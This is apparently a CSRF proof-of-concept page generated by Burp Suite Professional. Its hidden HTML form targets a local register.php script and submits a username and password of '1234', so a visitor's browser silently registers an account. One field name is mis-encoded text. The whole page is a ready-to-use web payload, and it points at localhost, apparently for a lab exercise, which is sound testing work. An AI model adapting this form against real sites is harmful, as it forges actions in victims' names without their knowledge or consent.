 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/csrf/register.php" method="POST">
<input type="hidden" name="username" value="1234" />
<input type="hidden" name="password" value="1234" />
<input type="hidden" name="ç&#148;&#168;æ&#136;&#183;æ&#183;&#187;å&#138;&#160;" value="Submit&#32;Query"
/>
<input type="submit" value="Submit request" />
</form>
</body>
</html>